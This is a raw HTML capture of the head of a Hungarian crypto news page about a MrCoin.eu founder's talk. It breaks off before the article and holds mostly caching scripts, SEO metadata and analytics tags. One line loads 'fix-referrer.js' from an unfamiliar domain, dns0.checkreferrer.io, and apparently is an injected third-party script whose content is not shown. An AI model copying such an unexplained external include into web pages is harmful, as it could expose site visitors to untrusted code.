

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kriptoworld.hu/a-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2/
body_size: 65674
content:
<!doctype html >
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <title>A kriptopénzekről beszélt Debreczeni Barnabás, a MrCoin.eu alapítója a pénteki Millásreggeliben &ndash; Kriptoworld</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.kriptoworld.hu/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="A kriptopénz a téma a pénteki Millásreggeliben. Érdekes témák, neves személyek, színvonalas beszélgetések."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kriptoworld.hu/a-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A kriptopénzekről beszélt Debreczeni Barnabás, a MrCoin.eu alapítója a pénteki Millásreggeliben &ndash; Kriptoworld" />
<meta property="og:description" content="A kriptopénz a téma a pénteki Millásreggeliben. Érdekes témák, neves személyek, színvonalas beszélgetések." />
<meta property="og:url" content="https://www.kriptoworld.hu/a-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2/" />
<meta property="og:site_name" content="Kriptoworld" />
<meta property="article:publisher" content="https://www.facebook.com/kriptoworld.hu/" />
<meta property="article:tag" content="Debreczeni Barnabás" />
<meta property="article:tag" content="kriptopénz" />
<meta property="article:tag" content="Millásreggeli.hu" />
<meta property="article:tag" content="mrcoin.eu" />
<meta property="article:section" content="Kripto hírek" />
<meta property="og:updated_time" content="2024-07-11T18:10:31+02:00" />
<meta property="fb:app_id" content="2326161117656845" />
<meta property="og:image" content="https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3.jpg" />
<meta property="og:image:secure_url" content="https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1280" />
<meta property="og:image:alt" content="kriptopénz" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-09-29T11:22:37+02:00" />
<meta property="article:modified_time" content="2024-07-11T18:10:31+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A kriptopénzekről beszélt Debreczeni Barnabás, a MrCoin.eu alapítója a pénteki Millásreggeliben &ndash; Kriptoworld" />
<meta name="twitter:description" content="A kriptopénz a téma a pénteki Millásreggeliben. Érdekes témák, neves személyek, színvonalas beszélgetések." />
<meta name="twitter:site" content="@kriptoworldhu" />
<meta name="twitter:creator" content="@kriptoworldhu" />
<meta name="twitter:image" content="https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3.jpg" />
<meta name="twitter:label1" content="Szerző:" />
<meta name="twitter:data1" content="Kriptoworld" />
<meta name="twitter:label2" content="Olvasási idő" />
<meta name="twitter:data2" content="Kevesebb, mint egy perc" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","@id":"https://www.kriptoworld.hu/#author","name":"M\u00e9sz\u00e1ros Andr\u00e1s","alternateName":"szerkeszt\u0151, elemz\u0151","description":"M\u00e9sz\u00e1ros Andr\u00e1s a Kriptoworld.hu alap\u00edt\u00f3 szerkeszt\u0151je \u00e9s vezet\u0151 elemz\u0151je. Szenved\u00e9lye a digit\u00e1lis p\u00e9nz\u00fcgyek vil\u00e1ga, t\u00f6bb mint 10 \u00e9ves tapasztalattal rendelkezik a kriptovalut\u00e1k ter\u00fclet\u00e9n.","url":"https://www.kriptoworld.hu/#author","homeLocation":{"@type":"Place","name":"Ajka"},"knowsLanguage":["Hungarian","English"],"alumniOf":{"@type":"EducationalOrganization","name":"fels\u0151fok\u00fa v\u00e9gzetts\u00e9g"}},"publisher":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},"inLanguage":"hu","copyrightYear":"2024","copyrightHolder":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]}},{"@type":"Organization","@id":"https://www.kriptoworld.hu/#organization","name":"Kriptoworld","sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},{"@type":"WebSite","@id":"https://www.kriptoworld.hu/#website","url":"https://www.kriptoworld.hu","name":"Kriptoworld","publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3.jpg","url":"https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3.jpg","width":"1920","height":"1280","caption":"kriptop\u00e9nz","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.kriptoworld.hu/a-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2/#webpage","url":"https://www.kriptoworld.hu/a-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2/","name":"A kriptop\u00e9nzekr\u0151l besz\u00e9lt Debreczeni Barnab\u00e1s, a MrCoin.eu alap\u00edt\u00f3ja a p\u00e9nteki Mill\u00e1sreggeliben &ndash; Kriptoworld","datePublished":"2019-09-29T11:22:37+02:00","dateModified":"2024-07-11T18:10:31+02:00","isPartOf":{"@id":"https://www.kriptoworld.hu/#website"},"primaryImageOfPage":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3.jpg"},"inLanguage":"hu"},{"@type":"Person","@id":"https://www.kriptoworld.hu/a-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2/#author","name":"Kriptoworld","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","caption":"Kriptoworld","inLanguage":"hu"},"worksFor":{"@id":"https://www.kriptoworld.hu/#organization"}},{"@type":"NewsArticle","headline":"A kriptop\u00e9nzekr\u0151l besz\u00e9lt Debreczeni Barnab\u00e1s, a MrCoin.eu alap\u00edt\u00f3ja a p\u00e9nteki Mill\u00e1sreggeliben &ndash;","keywords":"kriptop\u00e9nz","datePublished":"2019-09-29T11:22:37+02:00","dateModified":"2024-07-11T18:10:31+02:00","articleSection":"Kripto h\u00edrek, Kriptovaluta","author":{"@id":"https://www.kriptoworld.hu/a-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2/#author","name":"Kriptoworld"},"publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"description":"A kriptop\u00e9nz a t\u00e9ma a p\u00e9nteki Mill\u00e1sreggeliben. \u00c9rdekes t\u00e9m\u00e1k, neves szem\u00e9lyek, sz\u00ednvonalas besz\u00e9lget\u00e9sek.","copyrightYear":"2024","copyrightHolder":{"@id":"https://www.kriptoworld.hu/#organization"},"name":"A kriptop\u00e9nzekr\u0151l besz\u00e9lt Debreczeni Barnab\u00e1s, a MrCoin.eu alap\u00edt\u00f3ja a p\u00e9nteki Mill\u00e1sreggeliben &ndash;","@id":"https://www.kriptoworld.hu/a-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2/#richSnippet","isPartOf":{"@id":"https://www.kriptoworld.hu/a-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2/#webpage"},"image":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3.jpg"},"inLanguage":"hu","mainEntityOfPage":{"@id":"https://www.kriptoworld.hu/a-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hírcsatorna" href="https://www.kriptoworld.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hozzászólás hírcsatorna" href="https://www.kriptoworld.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A400%2C600%2C300%2C500%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768513224' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-multipurpose-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768513224' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-69DQQP52B9" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kriptoworld.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-69DQQP52B9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.kriptoworld.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kriptoworld.hu/wp-json/wp/v2/posts/15650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kriptoworld.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kriptoworld.hu/?p=15650' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<script type="rocketlazyloadscript" data-rocket-src="https://dns0.checkreferrer.io/fix-referrer.js" data-rocket-defer defer></script>

	<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
